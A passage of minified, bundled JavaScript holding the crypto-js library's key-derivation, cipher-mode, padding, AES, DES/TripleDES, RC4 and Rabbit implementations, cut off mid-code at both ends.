r,s=this.cfg,o=s.hasher.create(),c=w.create(),f=c.words,l=s.keySize,t=s.iterations;f.length<l;){r&&o.update(r),r=o.update(e).finalize(B),o.reset();for(var n=1;n<t;n++)r=o.finalize(r),o.reset();c.concat(r)}return c.sigBytes=l*4,c}});a.EvpKDF=function(e,B,r){return x.create(r).compute(e,B)}}(),d.EvpKDF})}(W0)),W0.exports}var L0={exports:{}},Rx;function Z(){return Rx||(Rx=1,function(S,P){(function(d,a,p){S.exports=a(O(),r0())})(L,function(d){d.lib.Cipher||function(a){var p=d,D=p.lib,w=D.Base,u=D.WordArray,h=D.BufferedBlockAlgorithm,x=p.enc;x.Utf8;var e=x.Base64,B=p.algo,r=B.EvpKDF,s=D.Cipher=h.extend({cfg:w.extend(),createEncryptor:function(v,F){return this.create(this._ENC_XFORM_MODE,v,F)},createDecryptor:function(v,F){return this.create(this._DEC_XFORM_MODE,v,F)},init:function(v,F,y){this.cfg=this.cfg.extend(y),this._xformMode=v,this._key=F,this.reset()},reset:function(){h.reset.call(this),this._doReset()},process:function(v){return this._append(v),this._process()},finalize:function(v){v&&this._append(v);var F=this._doFinalize();return F},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function v(F){return typeof F=="string"?R:C}return function(F){return{encrypt:function(y,g,z){return v(g).encrypt(F,y,g,z)},decrypt:function(y,g,z){return v(g).decrypt(F,y,g,z)}}}}()});D.StreamCipher=s.extend({_doFinalize:function(){var v=this._process(!0);return v},blockSize:1});var o=p.mode={},c=D.BlockCipherMode=w.extend({createEncryptor:function(v,F){return this.Encryptor.create(v,F)},createDecryptor:function(v,F){return this.Decryptor.create(v,F)},init:function(v,F){this._cipher=v,this._iv=F}}),f=o.CBC=function(){var v=c.extend();v.Encryptor=v.extend({processBlock:function(y,g){var z=this._cipher,q=z.blockSize;F.call(this,y,g,q),z.encryptBlock(y,g),this._prevBlock=y.slice(g,g+q)}}),v.Decryptor=v.extend({processBlock:function(y,g){var z=this._cipher,q=z.blockSize,W=y.slice(g,g+q);z.decryptBlock(y,g),F.call(this,y,g,q),this._prevBlock=W}});function F(y,g,z){var q,W=this._iv;W?(q=W,this._iv=a):q=this._prevBlock;for(var U=0;U<z;U++)y[g+U]^=q[U]}return v}(),l=p.pad={},t=l.Pkcs7={pad:function(v,F){for(var y=F*4,g=y-v.sigBytes%y,z=g<<24|g<<16|g<<8|g,q=[],W=0;W<g;W+=4)q.push(z);var U=u.create(q,g);v.concat(U)},unpad:function(v){var F=v.words[v.sigBytes-1>>>2]&255;v.sigBytes-=F}};D.BlockCipher=s.extend({cfg:s.cfg.extend({mode:f,padding:t}),reset:function(){var v;s.reset.call(this);var F=this.cfg,y=F.iv,g=F.mode;this._xformMode==this._ENC_XFORM_MODE?v=g.createEncryptor:(v=g.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==v?this._mode.init(this,y&&y.words):(this._mode=v.call(g,this,y&&y.words),this._mode.__creator=v)},_doProcessBlock:function(v,F){this._mode.processBlock(v,F)},_doFinalize:function(){var v,F=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(F.pad(this._data,this.blockSize),v=this._process(!0)):(v=this._process(!0),F.unpad(v)),v},blockSize:128/32});var n=D.CipherParams=w.extend({init:function(v){this.mixIn(v)},toString:function(v){return(v||this.formatter).stringify(this)}}),i=p.format={},E=i.OpenSSL={stringify:function(v){var F,y=v.ciphertext,g=v.salt;return g?F=u.create([1398893684,1701076831]).concat(g).concat(y):F=y,F.toString(e)},parse:function(v){var F,y=e.parse(v),g=y.words;return g[0]==1398893684&&g[1]==1701076831&&(F=u.create(g.slice(2,4)),g.splice(0,4),y.sigBytes-=16),n.create({ciphertext:y,salt:F})}},C=D.SerializableCipher=w.extend({cfg:w.extend({format:E}),encrypt:function(v,F,y,g){g=this.cfg.extend(g);var z=v.createEncryptor(y,g),q=z.finalize(F),W=z.cfg;return n.create({ciphertext:q,key:y,iv:W.iv,algorithm:v,mode:W.mode,padding:W.padding,blockSize:v.blockSize,formatter:g.format})},decrypt:function(v,F,y,g){g=this.cfg.extend(g),F=this._parse(F,g.format);var z=v.createDecryptor(y,g).finalize(F.ciphertext);return z},_parse:function(v,F){return typeof v=="string"?F.parse(v,this):v}}),A=p.kdf={},_=A.OpenSSL={execute:function(v,F,y,g,z){if(g||(g=u.random(64/8)),z)var q=r.create({keySize:F+y,hasher:z}).compute(v,g);else var q=r.create({keySize:F+y}).compute(v,g);var W=u.create(q.words.slice(F),y*4);return q.sigBytes=F*4,n.create({key:q,iv:W,salt:g})}},R=D.PasswordBasedCipher=C.extend({cfg:C.cfg.extend({kdf:_}),encrypt:function(v,F,y,g){g=this.cfg.extend(g);var z=g.kdf.execute(y,v.keySize,v.ivSize,g.salt,g.hasher);g.iv=z.iv;var q=C.encrypt.call(this,v,F,z.key,g);return q.mixIn(z),q},decrypt:function(v,F,y,g){g=this.cfg.extend(g),F=this._parse(F,g.format);var z=g.kdf.execute(y,v.keySize,v.ivSize,F.salt,g.hasher);g.iv=z.iv;var q=C.decrypt.call(this,v,F,z.key,g);return q}})}()})}(L0)),L0.exports}var T0={exports:{}},zx;function gr(){return zx||(zx=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return d.mode.CFB=function(){var a=d.lib.BlockCipherMode.extend();a.Encryptor=a.extend({processBlock:function(D,w){var u=this._cipher,h=u.blockSize;p.call(this,D,w,h,u),this._prevBlock=D.slice(w,w+h)}}),a.Decryptor=a.extend({processBlock:function(D,w){var u=this._cipher,h=u.blockSize,x=D.slice(w,w+h);p.call(this,D,w,h,u),this._prevBlock=x}});function p(D,w,u,h){var x,e=this._iv;e?(x=e.slice(0),this._iv=void 0):x=this._prevBlock,h.encryptBlock(x,0);for(var B=0;B<u;B++)D[w+B]^=x[B]}return a}(),d.mode.CFB})}(T0)),T0.exports}var O0={exports:{}},qx;function kr(){return qx||(qx=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return d.mode.CTR=function(){var a=d.lib.BlockCipherMode.extend(),p=a.Encryptor=a.extend({processBlock:function(D,w){var u=this._cipher,h=u.blockSize,x=this._iv,e=this._counter;x&&(e=this._counter=x.slice(0),this._iv=void 0);var B=e.slice(0);u.encryptBlock(B,0),e[h-1]=e[h-1]+1|0;for(var r=0;r<h;r++)D[w+r]^=B[r]}});return a.Decryptor=p,a}(),d.mode.CTR})}(O0)),O0.exports}var I0={exports:{}},Px;function wr(){return Px||(Px=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){/** @preserve
 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
 * derived from CryptoJS.mode.CTR
 * Jan Hruby jhruby.web@gmail.com
 */return d.mode.CTRGladman=function(){var a=d.lib.BlockCipherMode.extend();function p(u){if((u>>24&255)===255){var h=u>>16&255,x=u>>8&255,e=u&255;h===255?(h=0,x===255?(x=0,e===255?e=0:++e):++x):++h,u=0,u+=h<<16,u+=x<<8,u+=e}else u+=1<<24;return u}function D(u){return(u[0]=p(u[0]))===0&&(u[1]=p(u[1])),u}var w=a.Encryptor=a.extend({processBlock:function(u,h){var x=this._cipher,e=x.blockSize,B=this._iv,r=this._counter;B&&(r=this._counter=B.slice(0),this._iv=void 0),D(r);var s=r.slice(0);x.encryptBlock(s,0);for(var o=0;o<e;o++)u[h+o]^=s[o]}});return a.Decryptor=w,a}(),d.mode.CTRGladman})}(I0)),I0.exports}var N0={exports:{}},Wx;function Hr(){return Wx||(Wx=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return d.mode.OFB=function(){var a=d.lib.BlockCipherMode.extend(),p=a.Encryptor=a.extend({processBlock:function(D,w){var u=this._cipher,h=u.blockSize,x=this._iv,e=this._keystream;x&&(e=this._keystream=x.slice(0),this._iv=void 0),u.encryptBlock(e,0);for(var B=0;B<h;B++)D[w+B]^=e[B]}});return a.Decryptor=p,a}(),d.mode.OFB})}(N0)),N0.exports}var X0={exports:{}},Lx;function mr(){return Lx||(Lx=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return d.mode.ECB=function(){var a=d.lib.BlockCipherMode.extend();return a.Encryptor=a.extend({processBlock:function(p,D){this._cipher.encryptBlock(p,D)}}),a.Decryptor=a.extend({processBlock:function(p,D){this._cipher.decryptBlock(p,D)}}),a}(),d.mode.ECB})}(X0)),X0.exports}var K0={exports:{}},Tx;function Sr(){return Tx||(Tx=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return d.pad.AnsiX923={pad:function(a,p){var D=a.sigBytes,w=p*4,u=w-D%w,h=D+u-1;a.clamp(),a.words[h>>>2]|=u<<24-h%4*8,a.sigBytes+=u},unpad:function(a){var p=a.words[a.sigBytes-1>>>2]&255;a.sigBytes-=p}},d.pad.Ansix923})}(K0)),K0.exports}var U0={exports:{}},Ox;function Rr(){return Ox||(Ox=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return d.pad.Iso10126={pad:function(a,p){var D=p*4,w=D-a.sigBytes%D;a.concat(d.lib.WordArray.random(w-1)).concat(d.lib.WordArray.create([w<<24],1))},unpad:function(a){var p=a.words[a.sigBytes-1>>>2]&255;a.sigBytes-=p}},d.pad.Iso10126})}(U0)),U0.exports}var G0={exports:{}},Ix;function zr(){return Ix||(Ix=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return d.pad.Iso97971={pad:function(a,p){a.concat(d.lib.WordArray.create([2147483648],1)),d.pad.ZeroPadding.pad(a,p)},unpad:function(a){d.pad.ZeroPadding.unpad(a),a.sigBytes--}},d.pad.Iso97971})}(G0)),G0.exports}var Z0={exports:{}},Nx;function qr(){return Nx||(Nx=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return d.pad.ZeroPadding={pad:function(a,p){var D=p*4;a.clamp(),a.sigBytes+=D-(a.sigBytes%D||D)},unpad:function(a){for(var p=a.words,D=a.sigBytes-1,D=a.sigBytes-1;D>=0;D--)if(p[D>>>2]>>>24-D%4*8&255){a.sigBytes=D+1;break}}},d.pad.ZeroPadding})}(Z0)),Z0.exports}var $0={exports:{}},Xx;function Pr(){return Xx||(Xx=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return d.pad.NoPadding={pad:function(){},unpad:function(){}},d.pad.NoPadding})}($0)),$0.exports}var j0={exports:{}},Kx;function Wr(){return Kx||(Kx=1,function(S,P){(function(d,a,p){S.exports=a(O(),Z())})(L,function(d){return function(a){var p=d,D=p.lib,w=D.CipherParams,u=p.enc,h=u.Hex,x=p.format;x.Hex={stringify:function(e){return e.ciphertext.toString(h)},parse:function(e){var B=h.parse(e);return w.create({ciphertext:B})}}}(),d.format.Hex})}(j0)),j0.exports}var Q0={exports:{}},Ux;function Lr(){return Ux||(Ux=1,function(S,P){(function(d,a,p){S.exports=a(O(),e0(),t0(),r0(),Z())})(L,function(d){return function(){var a=d,p=a.lib,D=p.BlockCipher,w=a.algo,u=[],h=[],x=[],e=[],B=[],r=[],s=[],o=[],c=[],f=[];(function(){for(var n=[],i=0;i<256;i++)i<128?n[i]=i<<1:n[i]=i<<1^283;for(var E=0,C=0,i=0;i<256;i++){var A=C^C<<1^C<<2^C<<3^C<<4;A=A>>>8^A&255^99,u[E]=A,h[A]=E;var _=n[E],R=n[_],v=n[R],F=n[A]*257^A*16843008;x[E]=F<<24|F>>>8,e[E]=F<<16|F>>>16,B[E]=F<<8|F>>>24,r[E]=F;var F=v*16843009^R*65537^_*257^E*16843008;s[A]=F<<24|F>>>8,o[A]=F<<16|F>>>16,c[A]=F<<8|F>>>24,f[A]=F,E?(E=_^n[n[n[v^_]]],C^=n[n[C]]):E=C=1}})();var l=[0,1,2,4,8,16,32,64,128,27,54],t=w.AES=D.extend({_doReset:function(){var n;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var i=this._keyPriorReset=this._key,E=i.words,C=i.sigBytes/4,A=this._nRounds=C+6,_=(A+1)*4,R=this._keySchedule=[],v=0;v<_;v++)v<C?R[v]=E[v]:(n=R[v-1],v%C?C>6&&v%C==4&&(n=u[n>>>24]<<24|u[n>>>16&255]<<16|u[n>>>8&255]<<8|u[n&255]):(n=n<<8|n>>>24,n=u[n>>>24]<<24|u[n>>>16&255]<<16|u[n>>>8&255]<<8|u[n&255],n^=l[v/C|0]<<24),R[v]=R[v-C]^n);for(var F=this._invKeySchedule=[],y=0;y<_;y++){var v=_-y;if(y%4)var n=R[v];else var n=R[v-4];y<4||v<=4?F[y]=n:F[y]=s[u[n>>>24]]^o[u[n>>>16&255]]^c[u[n>>>8&255]]^f[u[n&255]]}}},encryptBlock:function(n,i){this._doCryptBlock(n,i,this._keySchedule,x,e,B,r,u)},decryptBlock:function(n,i){var E=n[i+1];n[i+1]=n[i+3],n[i+3]=E,this._doCryptBlock(n,i,this._invKeySchedule,s,o,c,f,h);var E=n[i+1];n[i+1]=n[i+3],n[i+3]=E},_doCryptBlock:function(n,i,E,C,A,_,R,v){for(var F=this._nRounds,y=n[i]^E[0],g=n[i+1]^E[1],z=n[i+2]^E[2],q=n[i+3]^E[3],W=4,U=1;U<F;U++){var I=C[y>>>24]^A[g>>>16&255]^_[z>>>8&255]^R[q&255]^E[W++],X=C[g>>>24]^A[z>>>16&255]^_[q>>>8&255]^R[y&255]^E[W++],N=C[z>>>24]^A[q>>>16&255]^_[y>>>8&255]^R[g&255]^E[W++],b=C[q>>>24]^A[y>>>16&255]^_[g>>>8&255]^R[z&255]^E[W++];y=I,g=X,z=N,q=b}var I=(v[y>>>24]<<24|v[g>>>16&255]<<16|v[z>>>8&255]<<8|v[q&255])^E[W++],X=(v[g>>>24]<<24|v[z>>>16&255]<<16|v[q>>>8&255]<<8|v[y&255])^E[W++],N=(v[z>>>24]<<24|v[q>>>16&255]<<16|v[y>>>8&255]<<8|v[g&255])^E[W++],b=(v[q>>>24]<<24|v[y>>>16&255]<<16|v[g>>>8&255]<<8|v[z&255])^E[W++];n[i]=I,n[i+1]=X,n[i+2]=N,n[i+3]=b},keySize:256/32});a.AES=D._createHelper(t)}(),d.AES})}(Q0)),Q0.exports}var Y0={exports:{}},Gx;function Tr(){return Gx||(Gx=1,function(S,P){(function(d,a,p){S.exports=a(O(),e0(),t0(),r0(),Z())})(L,function(d){return function(){var a=d,p=a.lib,D=p.WordArray,w=p.BlockCipher,u=a.algo,h=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],x=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],e=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],B=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],r=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],s=u.DES=w.extend({_doReset:function(){for(var l=this._key,t=l.words,n=[],i=0;i<56;i++){var E=h[i]-1;n[i]=t[E>>>5]>>>31-E%32&1}for(var C=this._subKeys=[],A=0;A<16;A++){for(var _=C[A]=[],R=e[A],i=0;i<24;i++)_[i/6|0]|=n[(x[i]-1+R)%28]<<31-i%6,_[4+(i/6|0)]|=n[28+(x[i+24]-1+R)%28]<<31-i%6;_[0]=_[0]<<1|_[0]>>>31;for(var i=1;i<7;i++)_[i]=_[i]>>>(i-1)*4+3;_[7]=_[7]<<5|_[7]>>>27}for(var v=this._invSubKeys=[],i=0;i<16;i++)v[i]=C[15-i]},encryptBlock:function(l,t){this._doCryptBlock(l,t,this._subKeys)},decryptBlock:function(l,t){this._doCryptBlock(l,t,this._invSubKeys)},_doCryptBlock:function(l,t,n){this._lBlock=l[t],this._rBlock=l[t+1],o.call(this,4,252645135),o.call(this,16,65535),c.call(this,2,858993459),c.call(this,8,16711935),o.call(this,1,1431655765);for(var i=0;i<16;i++){for(var E=n[i],C=this._lBlock,A=this._rBlock,_=0,R=0;R<8;R++)_|=B[R][((A^E[R])&r[R])>>>0];this._lBlock=A,this._rBlock=C^_}var v=this._lBlock;this._lBlock=this._rBlock,this._rBlock=v,o.call(this,1,1431655765),c.call(this,8,16711935),c.call(this,2,858993459),o.call(this,16,65535),o.call(this,4,252645135),l[t]=this._lBlock,l[t+1]=this._rBlock},keySize:64/32,ivSize:64/32,blockSize:64/32});function o(l,t){var n=(this._lBlock>>>l^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<l}function c(l,t){var n=(this._rBlock>>>l^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<l}a.DES=w._createHelper(s);var f=u.TripleDES=w.extend({_doReset:function(){var l=this._key,t=l.words;if(t.length!==2&&t.length!==4&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var n=t.slice(0,2),i=t.length<4?t.slice(0,2):t.slice(2,4),E=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=s.createEncryptor(D.create(n)),this._des2=s.createEncryptor(D.create(i)),this._des3=s.createEncryptor(D.create(E))},encryptBlock:function(l,t){this._des1.encryptBlock(l,t),this._des2.decryptBlock(l,t),this._des3.encryptBlock(l,t)},decryptBlock:function(l,t){this._des3.decryptBlock(l,t),this._des2.encryptBlock(l,t),this._des1.decryptBlock(l,t)},keySize:192/32,ivSize:64/32,blockSize:64/32});a.TripleDES=w._createHelper(f)}(),d.TripleDES})}(Y0)),Y0.exports}var M0={exports:{}},Zx;function Or(){return Zx||(Zx=1,function(S,P){(function(d,a,p){S.exports=a(O(),e0(),t0(),r0(),Z())})(L,function(d){return function(){var a=d,p=a.lib,D=p.StreamCipher,w=a.algo,u=w.RC4=D.extend({_doReset:function(){for(var e=this._key,B=e.words,r=e.sigBytes,s=this._S=[],o=0;o<256;o++)s[o]=o;for(var o=0,c=0;o<256;o++){var f=o%r,l=B[f>>>2]>>>24-f%4*8&255;c=(c+s[o]+l)%256;var t=s[o];s[o]=s[c],s[c]=t}this._i=this._j=0},_doProcessBlock:function(e,B){e[B]^=h.call(this)},keySize:256/32,ivSize:0});function h(){for(var e=this._S,B=this._i,r=this._j,s=0,o=0;o<4;o++){B=(B+1)%256,r=(r+e[B])%256;var c=e[B];e[B]=e[r],e[r]=c,s|=e[(e[B]+e[r])%256]<<24-o*8}return this._i=B,this._j=r,s}a.RC4=D._createHelper(u);var x=w.RC4Drop=u.extend({cfg:u.cfg.extend({drop:192}),_doReset:function(){u._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)h.call(this)}});a.RC4Drop=D._createHelper(x)}(),d.RC4})}(M0)),M0.exports}var V0={exports:{}},$x;function Ir(){return $x||($x=1,function(S,P){(function(d,a,p){S.exports=a(O(),e0(),t0(),r0(),Z())})(L,function(d){return function(){var a=d,p=a.lib,D=p.StreamCipher,w=a.algo,u=[],h=[],x=[],e=w.Rabbit=D.extend({_doReset:function(){for(var r=this._key.words,s=this.cfg.iv,o=0;o<4;o++)r[o]=(r[o]<<8|r[o]>>>24)&16711935|(r[o]<<24|r[o]>>>8)&4278255360;var c=this._X=[r[0],r[3]<<16|r[2]>>>16,r[1],r[0]<<16|r[3]>>>16,r[2],r[1]<<16|r[0]>>>16,r[3],r[2]<<16|r[1]>>>16],f=this._C=[r[2]<<16|r[2]>>>16,r[0]&4294901760|r[1]&65535,r[3]<<16|r[3]>>>16,r[1]&4294901760|r[2]&65535,r[0]<<16|r[0]>>>16,r[2]&4294901760|r[3]&65535,r[1]<<16|r[1]>>>16,r[3]&4294901760|r[0]&65535];this._b=0;for(var o=0;o<4;o++)B.call(this);for(var o=0;o<8;o++)f[o]^=c[o+4&7];if(s){var l=s.words,t=l[0],n=l[1],i=(t<<8|t>>>24)&16711935|(t<<24|t>>>8)&4278255360,E=(n<<8|n>>>24)&16711935|(n<<24|n>>>8)&4278255360,C=i>>>16|E&4294901760,A=E<<16|i&65535;f[0]^=i,f[1]^=C,f[2]^=E,f[3]^=A,f[4]^=i,f[5]^=C,f[6]^=E,f[7]^=A;for(var o=0;o<4;o++)B.call(this)}},_doProcessBlock:function(r,s){var o=this._X;B.call(this),u[0]=o[0]^o[5]>>>16^o[3]<<16,u[1]=o[2]^o[7]>>>16^o[5]<<16,u[2]=o[4]^o[1]>>>16^o[7]<<16,u[3]=o[6]^o[3]>>>16^o[1]<<16;for(var c=0;c<4;c++)u[c]=(u[c]<<8|u[c]>>>24)&16711935|(u[c]<<24|u[c]>>>8)&4278255360,r[s+c]^=u[c]},blockSize:128/32,ivSize:64/32});function B(){for(var r=this._X,s=this._C,o=0;o<8;o++)h[o]=s[o];s[0]=s[0]+1295307597+this._b|0,s[1]=s[1]+3545052371+(s[0]>>>0<h[0]>>>0?1:0)|0,s[2]=s[2]+886263092+(s[1]>>>0<h[1]>>>0?1:0)|0,s[3]=s[3]+1295307597+(s[2]>>>0<h[2]>>>0?1:0)|0,s[4]=s[4]+3545052371+(s[3]>>>0<h[3]>>>0?1:0)|0,s[5]=s[5]+886263092+(s[4]>>>0<h[4]>>>0?1:0)|0,s[6]=s[6]+1295307597+(s[5]>>>0<h[5]>>>0?1:0)|0,s[7]=s[7]+3545052371+(s[6]>>>0<h[6]>>>0?1:0)|0,this._b=s[7]>>>0<h[7]>>>0?1:0;for(var o=0;o<8;o++){var c=r[o]+s[o],f=c&65535,l=c>>>16,t=((f*f>>>17)+f*l>>>15)+l*l,n=((c&4294901760)*c|0)+((c&65535)*c|0);x[o]=t^n}r[0]=x[0]+(x[7]<<16|x[7]>>>16)+(x[6]<<16|x[6]>>>16)|0,r[1]=x[1]+(x[0]<<8|x[0]>>>24)+x[7]|0,r[2]=x[2]+(x[1]<<16|x[1]>>>16)+(x[0]<<16|x[0]>>>16)|0,r[3]=x[3]+(x[2]<<8|x[2]>>>24)+x[1]|0,r[4]=x[4]+(x[3]<<16|x[3]>>>16)+(x[2]<<16|x[2]>>>16)|0,r[5]=x[5]+(x[4]<<8|x[4]>>>24)+x[3]|0,r[6]=x[6]+(x[5]<<16|x[5]>>>16)+(x[4]<<16|x[4]>>>16)|0,r[7]=x[7]+(x[6]<<8|x[6]>>>24)+x[5]|0}a.Rabbit=D._createHelper(e)}(),d.Rabbit})}(V0)),V0.exports}var J0={exports:{}},jx;function Nr(){return jx||(jx=1,function(S,P){(function(d,a,p){S.exports=a(O(),e0(),t0(),r0(),Z())})(L,function(d){return function(){var 